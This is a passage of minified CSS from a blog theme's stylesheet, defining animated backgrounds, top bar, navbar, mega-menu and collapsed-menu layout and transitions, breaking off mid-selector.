.riciblog-background-inner{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-animation-name:zoomOutAnimatedBackground;-moz-animation-name:zoomOutAnimatedBackground;animation-name:zoomOutAnimatedBackground;-webkit-animation-duration:10s;-moz-animation-duration:10s;animation-duration:10s;-webkit-animation-timing-function:cubic-bezier(0.3, 0, 0.7, 1);-moz-animation-timing-function:cubic-bezier(0.3, 0, 0.7, 1);animation-timing-function:cubic-bezier(0.3, 0, 0.7, 1)}@-webkit-keyframes horizontalAnimatedBackground{0%{background-position:0 50%}100%{background-position:9000px 50%}}@-moz-keyframes horizontalAnimatedBackground{0%{background-position:0 50%}100%{background-position:9000px 50%}}@keyframes horizontalAnimatedBackground{0%{background-position:0 50%}100%{background-position:9000px 50%}}@-webkit-keyframes verticalAnimatedBackground{0%{background-position:50% 0}100%{background-position:50% -9000px}}@-moz-keyframes verticalAnimatedBackground{0%{background-position:50% 0}100%{background-position:50% -9000px}}@keyframes verticalAnimatedBackground{0%{background-position:50% 0}100%{background-position:50% -9000px}}@-webkit-keyframes zoomInAnimatedBackground{0%{-webkit-transform:scale(1) translateZ(0)}100%{-webkit-transform:scale(1.2) translateZ(0)}}@-moz-keyframes zoomInAnimatedBackground{0%{-moz-transform:scale(1) translateZ(0)}100%{-moz-transform:scale(1.2) translateZ(0)}}@keyframes zoomInAnimatedBackground{0%{-webkit-transform:scale(1) translateZ(0);-moz-transform:scale(1) translateZ(0);-ms-transform:scale(1) translateZ(0);-o-transform:scale(1) translateZ(0);transform:scale(1) translateZ(0)}100%{-webkit-transform:scale(1.2) translateZ(0);-moz-transform:scale(1.2) translateZ(0);-ms-transform:scale(1.2) translateZ(0);-o-transform:scale(1.2) translateZ(0);transform:scale(1.2) translateZ(0)}}@-webkit-keyframes zoomOutAnimatedBackground{0%{-webkit-transform:scale(1.2) translateZ(0)}100%{-webkit-transform:scale(1) translateZ(0)}}@-moz-keyframes zoomOutAnimatedBackground{0%{-moz-transform:scale(1.2) translateZ(0)}100%{-moz-transform:scale(1) translateZ(0)}}@keyframes zoomOutAnimatedBackground{0%{-webkit-transform:scale(1.2) translateZ(0);-moz-transform:scale(1.2) translateZ(0);-ms-transform:scale(1.2) translateZ(0);-o-transform:scale(1.2) translateZ(0);transform:scale(1.2) translateZ(0)}100%{-webkit-transform:scale(1) translateZ(0);-moz-transform:scale(1) translateZ(0);-ms-transform:scale(1) translateZ(0);-o-transform:scale(1) translateZ(0);transform:scale(1) translateZ(0)}}.riciblog-header{position:absolute;top:0;left:0;width:100%}.riciblog-topbar{position:relative;z-index:30;font-size:12px;overflow:hidden}.riciblog-topbar ul{margin:0;list-style:none}.riciblog-topbar li{margin:0;list-style:none}.riciblog-topbar .riciblog-container,.riciblog-topbar .riciblog-container--fullwidth,.riciblog-topbar .riciblog-row,.riciblog-topbar .riciblog-topbar-column{height:100%;text-align:center}.riciblog-topbar .riciblog-topbar-column:last-child{border-right:none}.riciblog-topbar .riciblog-col-6:first-child,.riciblog-topbar .riciblog-col-4:first-child,.riciblog-topbar .riciblog-col-3:first-child{text-align:left}.riciblog-topbar .riciblog-col-6:last-child,.riciblog-topbar .riciblog-col-4:last-child,.riciblog-topbar .riciblog-col-3:last-child{text-align:right}.riciblog-topbar #lang_sel{height:24px;float:left}.riciblog-topbar #lang_sel a{height:24px;padding:0 10px;text-align:left;box-sizing:border-box;line-height:1.78571}.riciblog-topbar #lang_sel_list a.lang_sel_other,.riciblog-topbar #lang_sel_list a.lang_sel_sel{padding:0 10px;text-align:left}.riciblog-topbar #lang_sel_list.lang_sel_list_vertical a.lang_sel_other,.riciblog-topbar #lang_sel_list.lang_sel_list_vertical a.lang_sel_sel{padding:2.5px 10px}.riciblog-topbar .widget{display:inline-block;line-height:1;position:relative;vertical-align:middle}.riciblog-topbar .widget+.widget{margin-top:0;margin-left:20px}.riciblog-topbar .widget li+li{margin-top:0}.riciblog-topbar .riciblog-menu::after{clear:both;content:"";display:table}.riciblog-topbar .menu-item{float:left;display:inline-block;padding:0 10px}.riciblog-topbar .menu-item:first-child{padding-left:0}.riciblog-topbar .menu-item:last-child{padding-right:0}.riciblog-topbar .riciblog-icon--with-hover:not(.riciblog-icon--plain){font-size:10px;width:2em;height:2em}.riciblog-topbar .riciblog-icon--with-hover:not(.riciblog-icon--plain)>.riciblog-icon-hover{width:2em;height:2em}.riciblog-topbar .riciblog-social{font-size:inherit}.riciblog-topbar .riciblog-social-item .riciblog-icon{font-size:10px}.riciblog-topbar .riciblog-icon--without-hover,.riciblog-topbar .riciblog-icon--with-hover.riciblog-icon--plain.riciblog-icon--hover-plain{font-size:13px;-webkit-transition-property:none;-moz-transition-property:none;transition-property:none}.riciblog-topbar .riciblog-icon--without-hover:hover>.riciblog-icon-hover,.riciblog-topbar .riciblog-icon--with-hover.riciblog-icon--plain.riciblog-icon--hover-plain:hover>.riciblog-icon-hover{-webkit-transition-property:none;-moz-transition-property:none;transition-property:none}.riciblog-topbar .riciblog-social-item .riciblog-icon--plain.riciblog-icon--without-hover,.riciblog-topbar .riciblog-social-item .riciblog-icon.riciblog-icon--with-hover.riciblog-icon--plain.riciblog-icon--hover-plain{margin:-2px .5em 0}.riciblog-topbar .widget_search{margin-top:-2px}.riciblog-topbar .riciblog-media+.riciblog-media{margin-top:10px}.riciblog-topbar .riciblog-search-form input[type="text"]{height:22px;width:160px;padding-top:2px;padding-bottom:2px;font-size:12px}.riciblog-topbar .riciblog-search-form:before{top:5px}.riciblog-header-widgets{display:none;position:relative;top:0;left:0;width:100%;z-index:10;overflow:hidden}.riciblog-header-widgets li{list-style:none}.riciblog-header-widgets .riciblog-widgets{opacity:0;visibility:hidden;-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.4s;-moz-transition-duration:.4s;transition-duration:.4s;-webkit-transition-timing-function:ease;-moz-transition-timing-function:ease;transition-timing-function:ease}.riciblog-header-widgets.active .riciblog-widgets{opacity:1;visibility:visible}.riciblog-header-widgets .riciblog-header-widgets-column:last-child{border-right:none}.riciblog-header-widgets--fixed{position:fixed}.riciblog-header-widgets-content{position:relative;padding:40px 0}.riciblog-header-widgets-content .riciblog-widgets-list>*{margin-bottom:20px}.riciblog-header-widgets-content .riciblog-widgets-list>*:last-child{margin-bottom:0}.riciblog-header-widgets-content .riciblog-media+.riciblog-media{margin-top:20px}.riciblog-navbar{position:relative;width:100%;z-index:40;-webkit-transition-property:background-color, color, top, -webkit-transform, height;-moz-transition-property:background-color, color, top, -moz-transform, height;transition-property:background-color, color, top, transform, height;-webkit-transition-duration:.2s;-moz-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:ease;-moz-transition-timing-function:ease;transition-timing-function:ease}.riciblog-navbar.riciblog-neutral-transition{-webkit-transition-duration:0s;-moz-transition-duration:0s;transition-duration:0s}.riciblog-navbar.riciblog-no-transform{transform:none !important}.riciblog-navbar .riciblog-container,.riciblog-navbar .riciblog-container--fullwidth{height:100%}.riciblog-navbar .riciblog-navbar-header{float:left}.riciblog-navbar .riciblog-navbar-logo--image{-webkit-transition-property:max-width;-moz-transition-property:max-width;transition-property:max-width;-webkit-transition-duration:.2s;-moz-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:ease-in-out;-moz-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out;margin-left:20px}.riciblog-navbar .riciblog-navbar-logo--text{-webkit-transition-property:color;-moz-transition-property:color;transition-property:color;-webkit-transition-duration:.2s;-moz-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:ease-in-out;-moz-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}.riciblog-navbar .riciblog-menu{display:inline-block;height:100%;margin:0;font-size:14px}.riciblog-navbar .riciblog-menu li{list-style:none}.riciblog-navbar .riciblog-menu a{display:block;position:relative}.riciblog-navbar .riciblog-menu img{display:inline-block}.riciblog-navbar .riciblog-menu>li{display:block;float:left;height:100%}.riciblog-navbar .riciblog-menu>li>a{height:100%;padding-right:15px;padding-left:15px}.riciblog-navbar .riciblog-menu>li>.sub-menu--left{right:0}.riciblog-navbar .riciblog-menu>li>.sub-menu--left .sub-menu{left:auto;right:100%;margin-right:1px;margin-left:0}.riciblog-navbar .riciblog-menu>li .menu-item-has-children>a:after{position:absolute;top:50%;right:30px;margin-top:-.5em;font:normal normal normal 14px/1 "bateaux"}.riciblog-navbar .riciblog-menu>li:first-child:before{display:none !important;height:0}.riciblog-navbar .riciblog-menu>li:before{content:none;float:left;margin-left:-3px;color:inherit;font-size:1em}.riciblog-navbar .riciblog-menu>li.menu-item-has-children{position:relative}.riciblog-navbar .riciblog-menu>li.menu-item-mega-menu{position:static}.riciblog-navbar .riciblog-menu .current-menu-item{font-weight:600}.riciblog-navbar .riciblog-menu .sub-menu a{font-weight:normal}.riciblog-navbar .sub-menu{position:absolute;min-width:220px;line-height:1.4;margin-left:0;padding:20px 0;z-index:100}.riciblog-navbar .sub-menu .sub-menu{top:-20px;left:100%;margin-top:0;margin-right:0;margin-left:1px}.riciblog-navbar .sub-menu>li{text-align:left}.riciblog-navbar .sub-menu>li>a{padding:7px 30px}.riciblog-navbar .sub-menu .menu-item-has-children{position:relative}.riciblog-navbar .sub-menu a:hover{-webkit-transform:translateX(0.5em);-moz-transform:translateX(0.5em);-ms-transform:translateX(0.5em);-o-transform:translateX(0.5em);transform:translateX(0.5em)}.riciblog-navbar .riciblog-mega-menu{position:absolute;left:0;width:100%;padding:40px 0;z-index:100;overflow:hidden}.riciblog-navbar .riciblog-mega-menu>ul{display:table;width:100%;margin:0;table-layout:fixed}.riciblog-navbar .riciblog-mega-menu>ul::after{clear:both;content:"";display:table}.riciblog-navbar .riciblog-mega-menu>ul>li{display:table-cell;float:none;padding:0 40px}.riciblog-navbar .riciblog-mega-menu>ul>li:last-child{border-right:none}.riciblog-navbar .riciblog-mega-menu>ul .riciblog-mega-menu-title{font-weight:600}.riciblog-navbar .riciblog-mega-menu .riciblog-mega-menu-item{margin-left:0}.riciblog-navbar .riciblog-mega-menu a{padding:0}.riciblog-navbar .riciblog-mega-menu .sub-menu{display:block;position:relative;min-width:0;padding:0;background-color:transparent}.riciblog-navbar .riciblog-mega-menu .sub-menu>li>a{padding:7px 0}.riciblog-navbar .riciblog-mega-menu-title{margin-bottom:15px;line-height:1.78571;text-align:left;text-transform:uppercase;letter-spacing:.075em}.riciblog-navbar .riciblog-mega-menu-title:after{content:"" !important}.riciblog-navbar .riciblog-collapsed-menu--full .riciblog-menu>li>a{font-size:20px}.riciblog-navbar .riciblog-collapsed-menu--full .riciblog-menu-search>a>.twf{position:relative;top:-2px;font-size:20px}.riciblog-navbar--transparent.transparent{background-color:transparent}.riciblog-navbar--small{height:70px;line-height:70px}.riciblog-navbar--large{height:100px;line-height:100px}.riciblog-navbar-content-wrapper{position:relative;width:100%;height:100%;margin:0 auto}.riciblog-navbar-header{font-size:0;-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.2s;-moz-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:ease-in-out;-moz-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}.riciblog-navbar-header a{display:inline-block;padding:0}.riciblog-navbar-brand{position:relative;z-index:1;vertical-align:middle;font-size:24px;letter-spacing:1px;-webkit-transition-property:none;-moz-transition-property:none;transition-property:none}.riciblog-navbar-widget{float:right;margin-left:20px;-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.2s;-moz-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:ease-in-out;-moz-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}.riciblog-navbar-widget .btnx{margin-top:-3px;font-size:13px;text-transform:uppercase}.riciblog-navbar--standard.riciblog-navbar--left .riciblog-navbar-content-wrapper::after{clear:both;content:"";display:table}.riciblog-navbar--standard.riciblog-navbar--left .riciblog-menu{float:left;margin-left:20px}.riciblog-navbar--standard.riciblog-navbar--right .riciblog-navbar-content-wrapper::after{clear:both;content:"";display:table}.riciblog-navbar--standard.riciblog-navbar--right .riciblog-menu{float:right}.riciblog-navbar--standard.riciblog-navbar--center .riciblog-navbar-content-wrapper{text-align:center}.riciblog-navbar--standard.riciblog-navbar--center .riciblog-navbar-widget{position:absolute;right:0;float:none}.riciblog-navbar--standard.riciblog-navbar--center .riciblog-navbar-header{position:absolute;left:0}.riciblog-navbar>.riciblog-container--fullwidth,.riciblog-navbar--mobile>.riciblog-container--fullwidth,.riciblog-topbar>.riciblog-container--fullwidth,.riciblog-header-widgets-content>.riciblog-container--fullwidth{max-width:100%;padding-left:40px;padding-right:40px}.riciblog-navbar--stacked{height:auto}.riciblog-navbar--stacked .riciblog-navbar-content-wrapper::after{clear:both;content:"";display:table}.riciblog-navbar--stacked .riciblog-navbar-header{display:block;float:none}.riciblog-navbar--stacked .riciblog-navbar-brand{line-height:1}.riciblog-navbar--stacked .riciblog-menu{display:block;height:56px;line-height:40px}.riciblog-navbar--stacked .riciblog-menu>li{display:inline-block;float:none}.riciblog-navbar--stacked .riciblog-menu>li>a{padding-top:8px;padding-bottom:8px}.riciblog-navbar--stacked .riciblog-menu>li:first-child>a{padding-left:0}.riciblog-navbar--stacked .riciblog-menu>li:first-child>a:hover:after{left:-12px;width:104%;width:calc( 100% + 15px)}.riciblog-navbar--stacked .riciblog-menu>li:last-child>a{padding-right:0}.riciblog-navbar--stacked .riciblog-menu>li:last-child>a:hover:after{right:-12px;width:104%;width:calc( 100% + 15px)}.riciblog-navbar--stacked .riciblog-menu>li:before{line-height:56px}.riciblog-navbar--stacked .riciblog-navbar-widget{line-height:56px}.riciblog-navbar--stacked.riciblog-navbar--center{text-align:center}.riciblog-navbar--stacked.riciblog-navbar--center .riciblog-navbar-widget{position:absolute;right:0}.riciblog-navbar--stacked.riciblog-navbar--right .riciblog-navbar-header{text-align:right}.riciblog-navbar--stacked.riciblog-navbar--right .riciblog-menu{float:right}.riciblog-navbar--minimal .riciblog-menu>li{float:left}.riciblog-navbar--minimal .riciblog-collapsed-button{position:relative;float:right;margin-left:20px}.riciblog-navbar--inline{text-align:center}.riciblog-navbar--inline .riciblog-navbar-header{display:block;float:none}.riciblog-navbar--inline .riciblog-navbar-widget{display:inline-block;position:absolute;right:0}.riciblog-navbar--inline .riciblog-menu{position:absolute}.riciblog-navbar--inline .riciblog-mega-menu{width:200%;text-align:left}.riciblog-navbar--inline .riciblog-menu-inline-left{left:0;padding-right:50px}.riciblog-navbar--inline .riciblog-menu-inline-right{right:0;padding-left:50px}.riciblog-navbar--inline .riciblog-menu-inline-right .riciblog-mega-menu{left:-100%}.riciblog-navbar--inline .riciblog-menu>li{display:inline-block;float:none}.riciblog-navbar--inline .riciblog-menu>li>a{float:left}.riciblog-navbar--inline .riciblog-menu>li>.sub-menu,.riciblog-navbar--inline .riciblog-menu>li>.riciblog-mega-menu{top:100%}.riciblog-navbar--inline--inner .riciblog-menu{width:50%}.riciblog-navbar--inline--inner .riciblog-menu-inline-left{text-align:right}.riciblog-navbar--inline--inner .riciblog-menu-inline-left>li:first-child:before{display:inline-block}.riciblog-navbar--inline--inner .riciblog-menu-inline-left .sub-menu li{float:none}.riciblog-navbar--inline--inner .riciblog-menu-inline-right{text-align:left}.riciblog-navbar--inline--inner .riciblog-menu-inline-right>li{float:left}.riciblog-navbar--inline--inner .riciblog-menu-inline-right .sub-menu li{float:none}.riciblog-navbar--inline--outer .riciblog-menu{width:50%}.riciblog-navbar--inline--outer .riciblog-menu-inline-left>li{float:left}.riciblog-navbar--inline--outer .riciblog-menu-inline-left>li:first-child>a{padding-left:0}.riciblog-navbar--inline--outer .riciblog-menu-inline-left>li:first-child>a:hover:after{left:-12px;width:104%;width:calc( 100% + 15px)}.riciblog-navbar--inline--outer .riciblog-menu-inline-left .sub-menu li{float:none}.riciblog-navbar--inline--outer .riciblog-menu-inline-right{text-align:right}.riciblog-navbar--inline--outer .riciblog-menu-inline-right>li:first-child:before{display:inline-block}.riciblog-navbar--inline--outer .riciblog-menu-inline-right>li:last-child>a{padding-right:0}.riciblog-navbar--inline--outer .riciblog-menu-inline-right>li:last-child>a:hover:after{right:-12px;width:104%;width:calc( 100% + 15px)}.riciblog-navbar--inline--outer .riciblog-menu-inline-right .sub-menu li{float:none}.riciblog-navbar .riciblog-widgets-list>li{padding:5px 10px}.riciblog-collapsed-menu--full.riciblog-collapsed-menu .riciblog-widgets{text-align:center}.riciblog-collapsed-menu--full .riciblog-widgets{position:absolute;bottom:5%;width:100%;padding:0 40px}.riciblog-collapsed-menu--full .riciblog-widgets .riciblog-search-form input[type="text"]{display:inline-block;max-width:300px}.riciblog-collapsed-menu--full .riciblog-widgets .widget{margin-bottom:10px}.riciblog-collapsed-menu--full .riciblog-widgets .widget:last-child{margin-bottom:0}.riciblog-menu-icon--before{margin-right:8px}.riciblog-menu-icon--after{margin-left:8px}.sub-menu,.riciblog-mega-menu{display:none}.riciblog-collapsed-menu .riciblog-menu>li{visibility:hidden;opacity:0;-webkit-transition-timing-function:cubic-bezier(0.25, 0.5, 0.55, 0.95);-moz-transition-timing-function:cubic-bezier(0.25, 0.5, 0.55, 0.95);transition-timing-function:cubic-bezier(0.25, 0.5, 0.55, 0.95)}.riciblog-collapsed-menu .riciblog-menu>li:nth-child(n+1){-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;-moz-transition-duration:.1s;transition-duration:.1s;-webkit-transition-delay:.15s;-moz-transition-delay:.15s;transition-delay:.15s}.riciblog-collapsed-menu .riciblog-menu>li:nth-child(n+2){-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.15s;-moz-transition-duration:.15s;transition-duration:.15s;-webkit-transition-delay:.2s;-moz-transition-delay:.2s;transition-delay:.2s}.riciblog-collapsed-menu .riciblog-menu>li:nth-child(n+3){-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.2s;-moz-transition-duration:.2s;transition-duration:.2s;-webkit-transition-delay:.25s;-moz-transition-delay:.25s;transition-delay:.25s}.riciblog-collapsed-menu .riciblog-menu>li:nth-child(n+4){-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.25s;-moz-transition-duration:.25s;transition-duration:.25s;-webkit-transition-delay:.3s;-moz-transition-delay:.3s;transition-delay:.3s}.riciblog-collapsed-menu .riciblog-menu>li:nth-child(n+5){-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;transition-duration:.3s;-webkit-transition-delay:.35s;-moz-transition-delay:.35s;transition-delay:.35s}.riciblog-collapsed-menu .riciblog-menu>li:nth-child(n+6){-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.35s;-moz-transition-duration:.35s;transition-duration:.35s;-webkit-transition-delay:.4s;-moz-transition-delay:.4s;transition-delay:.4s}.riciblog-collapsed-menu .riciblog-menu>li:nth-child(n+7){-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.4s;-moz-transition-duration:.4s;transition-duration:.4s;-webkit-transition-delay:.45s;-moz-transition-delay:.45s;transition-delay:.45s}.riciblog-collapsed-menu .riciblog-menu>li:nth-child(n+8){-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.45s;-moz-transition-duration:.45s;transition-duration:.45s;-webkit-transition-delay:.5s;-moz-transition-delay:.5s;transition-delay:.5s}.riciblog-collapsed-menu .riciblog-menu>li:nth-child(n+9){-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.5s;-moz-transition-duration:.5s;transition-duration:.5s;-webkit-transition-delay:.55s;-moz-transition-delay:.55s;transition-delay:.55s}.riciblog-collapsed-menu .riciblog-menu>li:nth-child(n+10){-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.55s;-moz-transition-duration:.55s;transition-duration:.55s;-webkit-transition-delay:.6s;-moz-transition-delay:.6s;transition-delay:.6s}.riciblog-collapsed-menu .riciblog-widgets>.riciblog-widgets-list>li{visibility:hidden;opacity:0;-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.15s;-moz-transition-duration:.15s;transition-duration:.15s;-webkit-transition-delay:0;-moz-transition-delay:0;transition-delay:0}.riciblog-collapsed-menu.active .riciblog-menu>li{visibility:visible;opacity:1}.riciblog-collapsed-menu.active .riciblog-widgets>.riciblog-widgets-list>li{visibility:visible;opacity:1;-webkit-transition-delay:.15s;-moz-transition-delay:.15s;transition-delay:.15s}.riciblog-collapsed-menu--right{height:100%;float:right}.riciblog-collapsed-menu--right.hide .riciblog-menu>li{display:none}.riciblog-collapsed-menu--right .riciblog-menu{float:right}.riciblog-collapsed-menu--right .riciblog-menu>li{-webkit-transform:translateX(10px);-moz-transform:translateX(10px);-ms-transform:translateX(10px);-o-transform:translateX(10px);transform:translateX(10px)}.riciblog-collapsed-menu--right .riciblog-menu>li:nth-child(n+1){-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;-moz-transition-duration:.1s;transition-duration:.1s;-webkit-transition-delay:.15s;-moz-transition-delay:.15s;transition-delay:.15s}.riciblog-collapsed-menu--right .riciblog-menu>li:nth-child(n+2){-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.15s;-moz-transition-duration:.15s;transition-duration:.15s;-webkit-transition-delay:.2s;-moz-transition-delay:.2s;transition-delay:.2s}.riciblog-collapsed-menu--right .riciblog-menu>li:nth-child(n+3){-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.2s;-moz-transition-duration:.2s;transition-duration:.2s;-webkit-transition-delay:.25s;-moz-transition-delay:.25s;transition-delay:.25s}.riciblog-collapsed-menu--right .riciblog-menu>li:nth-child(n+4){-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.25s;-moz-transition-duration:.25s;transition-duration:.25s;-webkit-transition-delay:.3s;-moz-transition-delay:.3s;transition-delay:.3s}.riciblog-collapsed-menu--right .riciblog-menu>li:nth-child(n+5){-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;transition-duration:.3s;-webkit-transition-delay:.35s;-moz-transition-delay:.35s;transition-delay:.35s}.riciblog-collapsed-menu--right .riciblog-menu>li:nth-child(n+6){-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.35s;-moz-transition-duration:.35s;transition-duration:.35s;-webkit-transition-delay:.4s;-moz-transition-delay:.4s;transition-delay:.4s}.riciblog-collapsed-menu--right .riciblog-menu>li:nth-child(n+7){-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.4s;-moz-transition-duration:.4s;transition-duration:.4s;-webkit-transition-delay:.45s;-moz-transition-delay:.45s;transition-delay:.45s}.riciblog-collapsed-menu--right .riciblog-menu>li:nth-child(n+8){-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.45s;-moz-transition-duration:.45s;transition-duration:.45s;-webkit-transition-delay:.5s;-moz-transition-delay:.5s;transition-delay:.5s}.riciblog-collapsed-menu--right .riciblog-menu>li:nth-child(n+9){-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.5s;-moz-transition-duration:.5s;transition-duration:.5s;-webkit-transition-delay:.55s;-moz-transition-delay:.55s;transition-delay:.55s}.riciblog-collapsed-menu--right .riciblog-menu>li:nth-child(n+10){-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.55s;-moz-transition-duration:.55s;transition-duration:.55s;-webkit-transition-delay:.6s;-moz-transition-delay:.6s;transition-delay:.6s}.riciblog-collapsed-menu--right.active .riciblog-menu>li{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.riciblog-collapsed-menu--right.active .riciblog-menu>li:nth-last-child(n+1){-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;-moz-transition-duration:.1s;transition-duration:.1s;-webkit-transition-delay:.15s;-moz-transition-delay:.15s;transition-delay:.15s}.riciblog-collapsed-menu--right.active .riciblog-menu>li:nth-last-child(n+2){-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.15s;-moz-transition-duration:.15s;transition-duration:.15s;-webkit-transition-delay:.2s;-moz-transition-delay:.2s;transition-delay:.2s}.riciblog-collapsed-menu--right.active .riciblog-menu>li:nth-last-child(n+3){-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.2s;-moz-transition-duration:.2s;transition-duration:.2s;-webkit-transition-delay:.25s;-moz-transition-delay:.25s;transition-delay:.25s}.riciblog-collapsed-menu--right.active .riciblog-menu>li:nth-last-child(n+4){-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.25s;-moz-transition-duration:.25s;transition-duration:.25s;-webkit-transition-delay:.3s;-moz-transition-delay:.3s;transition-delay:.3s}.riciblog-collapsed-menu--right.active .riciblog-menu>li:nth-last-child(n+5){-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;transition-duration:.3s;-webkit-transition-delay:.35s;-moz-transition-delay:.35s;transition-delay:.35s}.riciblog-collapsed-menu--right.active .riciblog-menu>li:nth-last-child(n+6){-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.35s;-moz-transition-duration:.35s;transition-duration:.35s;-webkit-transition-delay:.4s;-moz-transition-delay:.4s;transition-delay:.4s}.riciblog-collapsed-menu--right.active .riciblog-menu>li:nth-last-child(n+7){-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.4s;-moz-transition-duration:.4s;transition-duration:.4s;-webkit-transition-delay:.45s;-moz-transition-delay:.45s;transition-delay:.45s}.riciblog-collapsed-menu--right.active .riciblog-menu>li:nth-last-child(n+8){-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.45s;-moz-transition-duration:.45s;transition-duration:.45s;-webkit-transition-delay:.5s;-moz-transition-delay:.5s;transition-delay:.5s}.riciblog-collapsed-menu--right.active .riciblog-menu>li:nth-last-child(n+9){-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.5s;-moz-transition-duration:.5s;transition-duration:.5s;-webkit-transition-delay:.55s;-moz-transition-delay:.55s;transition-delay:.55s}.riciblog-collapsed-menu--right.active .riciblog-menu>li:nth-last-child(n+10){-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.55s;-moz-transition-duration:.55s;transition-duration:.55s;-webkit-transition-delay:.6s;-moz-transition-delay:.6s;transition-delay:.6s}.riciblog-collapsed-menu--full{position:fixed;top:0;right:0;left:0;height:100%;line-height:1.78571;z-index:110;text-align:center;-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.4s;-moz-transition-duration:.4s;transition-duration:.4s;-webkit-transition-timing-function:cubic-bezier(0.25, 0.5, 0.55, 0.95);-moz-transition-timing-function:cubic-bezier(0.25, 0.5, 0.55, 0.95);transition-timing-function:cubic-bezier(0.25, 0.5, 0.55, 0.95)}.riciblog-collapsed-menu--full.active{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transition-duration:.6s;-moz-transition-duration:.6s;transition-duration:.6s}.riciblog-collapsed-menu--full .riciblog-menu{display:table;position:relative;top:46%;height:auto;margin-left:auto;margin-right:auto}.riciblog-collapsed-menu--full .riciblog-menu::after{clear:both;content:"";display:table}.riciblog-collapsed-menu--full .riciblog-menu a{text-align:left;margin:0;padding:7px 0;font-size:14px;line-height:1.4}.riciblog-collapsed-menu--full .riciblog-menu>li{position:relative;float:left;overflow:visible}.riciblog-collapsed-menu--full .riciblog-menu>li:before{display:none}.riciblog-collapsed-menu--full .riciblog-menu>li>.sub-menu{max-height:500px;overflow-y:auto}.riciblog-collapsed-menu--full .riciblog-menu>li>a{padding-left:20px;padding-right:20px}.riciblog-collapsed-menu--full .sub-menu{position:absolute;top:auto;left:20px;min-width:0;margin:0;padding:10px 5px;background-color:transparent !important;text-transform:uppercase;letter-spacing:.075em;white-space:nowrap}.riciblog-collapsed-menu--full .sub-menu .sub-menu{position:relative;top:inherit;left:inherit}.riciblog-collapsed-menu--full .sub-menu>li{display:block;text-align:left}.riciblog-collapsed-menu--full .sub-menu>li>a{padding-left:0;padding-right:0}.riciblog-collapsed-menu--full .riciblog-mega-menu{position:absolute;top:auto;left:20px;width:auto;padding:7px 0;background-color:transparent !important;text-align:left;white-space:nowrap;overflow:visible}.riciblog-collapsed-menu--full .riciblog-mega-menu .sub-menu{left:auto;padding:15px 0 20px}.riciblog-collapsed-menu--full .riciblog-mega-menu>ul>li{display:block;width:auto;padding:0;float:none}.riciblog-collapsed-menu--full .riciblog-mega-menu-title{margin-bottom:0}.riciblog-collapsed-menu--full .riciblog-mega-menu-title:hover{-webkit-transform:translateX(0.5em);-moz-transform:translateX(0.5em);-ms-transform:translateX(0.5em);-o-transform:translateX(0.5em);transform:translateX(0.5em);-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.2s;-moz-transition-duration:.2s;transition-duration:.2s}.riciblog-collapsed-menu--full .riciblog-menu>li 